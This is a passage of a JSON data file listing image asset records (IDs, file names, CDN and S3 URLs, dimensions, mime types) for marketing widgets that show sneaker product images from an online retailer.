/84896/a00878a01793517f7f0901b1c44af9e5_5013421_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/a00878a01793517f7f0901b1c44af9e5_5013421_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"d4c72396f03dc5227814dc2cfc09e76e_5032135_0.jpg","originalName":"d4c72396f03dc5227814dc2cfc09e76e_5032135_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/d4c72396f03dc5227814dc2cfc09e76e_5032135_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/d4c72396f03dc5227814dc2cfc09e76e_5032135_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"3b5774e5f81f75511ed403d18db0268e_8010386_0.jpg","originalName":"3b5774e5f81f75511ed403d18db0268e_8010386_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/3b5774e5f81f75511ed403d18db0268e_8010386_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/3b5774e5f81f75511ed403d18db0268e_8010386_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"62dca9015262c409dc21155826cf26ba_8016651_0.jpg","originalName":"62dca9015262c409dc21155826cf26ba_8016651_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/62dca9015262c409dc21155826cf26ba_8016651_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/62dca9015262c409dc21155826cf26ba_8016651_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"7b257318b73ff22f7d9d06d8cfacfc10_8012350_0.jpg","originalName":"7b257318b73ff22f7d9d06d8cfacfc10_8012350_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/7b257318b73ff22f7d9d06d8cfacfc10_8012350_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/7b257318b73ff22f7d9d06d8cfacfc10_8012350_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"02b3398edad17e3693940e8ed45ab62d_8036155_0.jpg","originalName":"02b3398edad17e3693940e8ed45ab62d_8036155_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/02b3398edad17e3693940e8ed45ab62d_8036155_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/02b3398edad17e3693940e8ed45ab62d_8036155_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"0aa21f7656e7dbd71725686f1295e42e_5011857_0.jpg","originalName":"0aa21f7656e7dbd71725686f1295e42e_5011857_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/0aa21f7656e7dbd71725686f1295e42e_5011857_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/0aa21f7656e7dbd71725686f1295e42e_5011857_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"891d57972764dfb62c62d2520f4f10bb_5046350_0.jpg","originalName":"891d57972764dfb62c62d2520f4f10bb_5046350_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/891d57972764dfb62c62d2520f4f10bb_5046350_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/891d57972764dfb62c62d2520f4f10bb_5046350_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"5185388d833b2dcf33a14f513a271634_8016428_0.jpg","originalName":"5185388d833b2dcf33a14f513a271634_8016428_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/5185388d833b2dcf33a14f513a271634_8016428_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/5185388d833b2dcf33a14f513a271634_8016428_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"81973360111f3b46558fe8236e1b76cc_8012343_0.jpg","originalName":"81973360111f3b46558fe8236e1b76cc_8012343_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/81973360111f3b46558fe8236e1b76cc_8012343_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/81973360111f3b46558fe8236e1b76cc_8012343_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"5041210_0.jpg?sw=1005","originalName":"5041210_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9e959f4a/images/large/5041210_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9e959f4a/images/large/5041210_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5011592_0.jpg?sw=1005","originalName":"5011592_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw327180a1/images/large/5011592_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw327180a1/images/large/5011592_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5041545_0.jpg?sw=1005","originalName":"5041545_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw07ce0697/images/large/5041545_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw07ce0697/images/large/5041545_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-sport-shoe-8017162-0.jpg?sw=1005","originalName":"large-sport-shoe-8017162-0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5bfa5d2b/images/bata/large-sport-shoe-8017162-0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5bfa5d2b/images/bata/large-sport-shoe-8017162-0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-nike-air-force-1-07-8040215-0.jpg?sw=1005","originalName":"large-nike-air-force-1-07-8040215-0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw46726e3e/images/bata/large-nike-air-force-1-07-8040215-0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw46726e3e/images/bata/large-nike-air-force-1-07-8040215-0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8044166_0.jpg?sw=1005","originalName":"8044166_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbad40754/images/large/8044166_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbad40754/images/large/8044166_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8016901_0.jpg?sw=1005","originalName":"8016901_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw69ea797d/images/large/8016901_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw69ea797d/images/large/8016901_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8705a26681f91a52dfd50152be97b2f1_1_5015332_0.jpg","originalName":"1_5015332_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/8705a26681f91a52dfd50152be97b2f1_1_5015332_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/8705a26681f91a52dfd50152be97b2f1_1_5015332_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"d140a5fde4d26165f4410cf4ea08a1a5_2_5016598_0.jpg","originalName":"2_5016598_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/d140a5fde4d26165f4410cf4ea08a1a5_2_5016598_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/d140a5fde4d26165f4410cf4ea08a1a5_2_5016598_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"878242f323c72bbf4a4173a6db05afc0_3_5010471_0.jpg","originalName":"3_5010471_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/878242f323c72bbf4a4173a6db05afc0_3_5010471_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/878242f323c72bbf4a4173a6db05afc0_3_5010471_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"920f2ac9d8dde2cf7f6d10ef46e29a1e_4_5034678_0.jpg","originalName":"4_5034678_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/920f2ac9d8dde2cf7f6d10ef46e29a1e_4_5034678_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/920f2ac9d8dde2cf7f6d10ef46e29a1e_4_5034678_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"62b508858f37d16a0dd76bed5303f11c_5_8012362_0.jpg","originalName":"5_8012362_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/62b508858f37d16a0dd76bed5303f11c_5_8012362_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/62b508858f37d16a0dd76bed5303f11c_5_8012362_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"71c782cf726c5245fa2ee9f50dd8f88c_6_8037172_0.jpg","originalName":"6_8037172_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/71c782cf726c5245fa2ee9f50dd8f88c_6_8037172_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/71c782cf726c5245fa2ee9f50dd8f88c_6_8037172_0.jpg","width":1500,"height":1500,"mime":"image/webp","type":"webp","status":"active"},{"id":"f6c029af836db41597c992903030cc52_7_8040218_0.jpg","originalName":"7_8040218_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f6c029af836db41597c992903030cc52_7_8040218_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f6c029af836db41597c992903030cc52_7_8040218_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"09cf522c0d66167178326892bc45b797_8_8032192_0.jpg","originalName":"8_8032192_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/09cf522c0d66167178326892bc45b797_8_8032192_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/09cf522c0d66167178326892bc45b797_8_8032192_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"db5b892577622d7c5a12d40b6d99b830_9_8044166_0.jpg","originalName":"9_8044166_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/db5b892577622d7c5a12d40b6d99b830_9_8044166_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/db5b892577622d7c5a12d40b6d99b830_9_8044166_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"22e7a5aa58152d9c28b3a104a8926260_10_8010386_0.jpg","originalName":"10_8010386_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/22e7a5aa58152d9c28b3a104a8926260_10_8010386_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/22e7a5aa58152d9c28b3a104a8926260_10_8010386_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"f90edfb545a06661c8094e649f6a8a41_11_5010447_0.jpg","originalName":"11_5010447_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f90edfb545a06661c8094e649f6a8a41_11_5010447_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f90edfb545a06661c8094e649f6a8a41_11_5010447_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"b44c9f5b6c24f3bc0a5ba1ebcbf1a40f_12_5016398_0.jpg","originalName":"12_5016398_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/b44c9f5b6c24f3bc0a5ba1ebcbf1a40f_12_5016398_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/b44c9f5b6c24f3bc0a5ba1ebcbf1a40f_12_5016398_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"7a96edcfcf08ee30ab83b2f75a740124_8016711_0.jpg","originalName":"8016711_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/7a96edcfcf08ee30ab83b2f75a740124_8016711_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/7a96edcfcf08ee30ab83b2f75a740124_8016711_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"150f1396729c0e01e847b451ae0fb4c3_1_5025124-0.jpg","originalName":"1_5025124-0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/150f1396729c0e01e847b451ae0fb4c3_1_5025124-0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/150f1396729c0e01e847b451ae0fb4c3_1_5025124-0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"2a0489b9cec660256a420a17972f06f9_2_5010591_0.jpg","originalName":"2_5010591_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/2a0489b9cec660256a420a17972f06f9_2_5010591_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/2a0489b9cec660256a420a17972f06f9_2_5010591_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"484d69dc1e589005e48c50ce9f0032c4_3_5015305_0.jpg","originalName":"3_5015305_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/484d69dc1e589005e48c50ce9f0032c4_3_5015305_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/484d69dc1e589005e48c50ce9f0032c4_3_5015305_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"8a584835fda4e70f4ce9f2747083f63a_4_5037178_0.jpg","originalName":"4_5037178_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/8a584835fda4e70f4ce9f2747083f63a_4_5037178_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/8a584835fda4e70f4ce9f2747083f63a_4_5037178_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"ca7701521c7a58f43df8067327fde45f_5_8012349_0.jpg","originalName":"5_8012349_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/ca7701521c7a58f43df8067327fde45f_5_8012349_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/ca7701521c7a58f43df8067327fde45f_5_8012349_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"45987f405870b9e05ea6aa7b06a0d7dd_6_8014192_0.jpg","originalName":"6_8014192_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/45987f405870b9e05ea6aa7b06a0d7dd_6_8014192_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/45987f405870b9e05ea6aa7b06a0d7dd_6_8014192_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"d52f5d3afa3d50933be34fad84f06f08_7_8014191_0.jpg","originalName":"7_8014191_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/d52f5d3afa3d50933be34fad84f06f08_7_8014191_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/d52f5d3afa3d50933be34fad84f06f08_7_8014191_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"fffeab626b9394a873438778f4ce7e3c_8_8016674_0.jpg","originalName":"8_8016674_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/fffeab626b9394a873438778f4ce7e3c_8_8016674_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/fffeab626b9394a873438778f4ce7e3c_8_8016674_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f923d401bb96b5006151a69a08d23d95_9_8034143-0.jpg","originalName":"9_8034143-0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f923d401bb96b5006151a69a08d23d95_9_8034143-0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f923d401bb96b5006151a69a08d23d95_9_8034143-0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"7c14167ea2d6a3935e38b9c4e21bb88a_10_8014208_0.jpg","originalName":"10_8014208_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/7c14167ea2d6a3935e38b9c4e21bb88a_10_8014208_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/7c14167ea2d6a3935e38b9c4e21bb88a_10_8014208_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"e076fc6dda3dc1aaa3fca78ae901e8b9_11_5010902_0.jpg","originalName":"11_5010902_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/e076fc6dda3dc1aaa3fca78ae901e8b9_11_5010902_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/e076fc6dda3dc1aaa3fca78ae901e8b9_11_5010902_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"1cd539740773da4bb9ee5686952209de_12_5933134_0.jpg","originalName":"12_5933134_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/1cd539740773da4bb9ee5686952209de_12_5933134_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/1cd539740773da4bb9ee5686952209de_12_5933134_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"43b2c4e6d90803f7fe7e846e18693e26_8011579_0.jpg","originalName":"8011579_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/43b2c4e6d90803f7fe7e846e18693e26_8011579_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/43b2c4e6d90803f7fe7e846e18693e26_8011579_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f3817592402280d365fa9af836fa2746_5022124-0.jpg","originalName":"5022124-0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f3817592402280d365fa9af836fa2746_5022124-0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f3817592402280d365fa9af836fa2746_5022124-0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"33a1880377682841d4ba00bef5e6611f_1_5037136_0.jpg","originalName":"1_5037136_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/33a1880377682841d4ba00bef5e6611f_1_5037136_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/33a1880377682841d4ba00bef5e6611f_1_5037136_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"a7feb9681e5252c18df05320f0403a28_2-5035162_0.jpg","originalName":"2-5035162_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a7feb9681e5252c18df05320f0403a28_2-5035162_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a7feb9681e5252c18df05320f0403a28_2-5035162_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"05c06d73963a5526e08970d43a5e602c_3-5034178_0.jpg","originalName":"3-5034178_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/05c06d73963a5526e08970d43a5e602c_3-5034178_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/05c06d73963a5526e08970d43a5e602c_3-5034178_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"1ccd9327747435321b23cfdc85ef323e_4-5946111_0.jpg","originalName":"4-5946111_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/1ccd9327747435321b23cfdc85ef323e_4-5946111_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/1ccd9327747435321b23cfdc85ef323e_4-5946111_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"e1d5dc72c0cb927114ee1e87c5f7b8b4_5-8016652_0.jpg","originalName":"5-8016652_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/e1d5dc72c0cb927114ee1e87c5f7b8b4_5-8016652_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/e1d5dc72c0cb927114ee1e87c5f7b8b4_5-8016652_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"29de4075af03384b0f7fd01b94ea2585_6-8044183_0.jpg","originalName":"6-8044183_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/29de4075af03384b0f7fd01b94ea2585_6-8044183_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/29de4075af03384b0f7fd01b94ea2585_6-8044183_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"cf06807ae3d90646bb2aa20af2c363d0_7-8010395_0.jpg","originalName":"7-8010395_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/cf06807ae3d90646bb2aa20af2c363d0_7-8010395_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/cf06807ae3d90646bb2aa20af2c363d0_7-8010395_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"e9d33853f49367b2c08376a6566b5d02_8-8031117_0.jpg","originalName":"8-8031117_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/e9d33853f49367b2c08376a6566b5d02_8-8031117_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/e9d33853f49367b2c08376a6566b5d02_8-8031117_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"cd47a9606c4b896ce97212d1e66d0eaf_9-8016711_0.jpg","originalName":"9-8016711_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/cd47a9606c4b896ce97212d1e66d0eaf_9-8016711_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/cd47a9606c4b896ce97212d1e66d0eaf_9-8016711_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"30694356db0afa662494ee98cfa1581d_10-8017180_0.jpg","originalName":"10-8017180_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/30694356db0afa662494ee98cfa1581d_10-8017180_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/30694356db0afa662494ee98cfa1581d_10-8017180_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"0f7f979811fbf3e20e16d4ccce074e4c_11-5021124_0.jpg","originalName":"11-5021124_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/0f7f979811fbf3e20e16d4ccce074e4c_11-5021124_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/0f7f979811fbf3e20e16d4ccce074e4c_11-5021124_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"b31602be85b369c6310f5850618053e6_12-5934134_0.jpg","originalName":"12-5934134_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/b31602be85b369c6310f5850618053e6_12-5934134_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/b31602be85b369c6310f5850618053e6_12-5934134_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"61ff1f273624fc6b7e92ab54cb38aee4_5013539_0.jpg","originalName":"5013539_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/61ff1f273624fc6b7e92ab54cb38aee4_5013539_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/61ff1f273624fc6b7e92ab54cb38aee4_5013539_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"5839672a3fb87e734df80fe47866c19d_5033588_0.jpg","originalName":"5033588_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/5839672a3fb87e734df80fe47866c19d_5033588_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/5839672a3fb87e734df80fe47866c19d_5033588_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"469f279093b78bd3f8928a61ff2af6d9_5933303_0.jpg","originalName":"5933303_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/469f279093b78bd3f8928a61ff2af6d9_5933303_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/469f279093b78bd3f8928a61ff2af6d9_5933303_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"462b47eff9c65f0a803919204d82b1f5_8016378_0.jpg","originalName":"8016378_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/462b47eff9c65f0a803919204d82b1f5_8016378_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/462b47eff9c65f0a803919204d82b1f5_8016378_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"bc817f79e16f4a7e0d27ee0855a9818f_5043147_0.jpg","originalName":"5043147_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/bc817f79e16f4a7e0d27ee0855a9818f_5043147_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/bc817f79e16f4a7e0d27ee0855a9818f_5043147_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"d1ddbdd1cc3446bb14840a69b5ce18dc_5034168_0.jpg","originalName":"5034168_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/d1ddbdd1cc3446bb14840a69b5ce18dc_5034168_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/d1ddbdd1cc3446bb14840a69b5ce18dc_5034168_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a5c61efcc831566a393bb105461f3f56_5020119_0.jpg","originalName":"5020119_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a5c61efcc831566a393bb105461f3f56_5020119_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a5c61efcc831566a393bb105461f3f56_5020119_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"039da925c9b2f665c806d50eb95a1b9a_5934126_0.jpg","originalName":"5934126_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/039da925c9b2f665c806d50eb95a1b9a_5934126_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/039da925c9b2f665c806d50eb95a1b9a_5934126_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{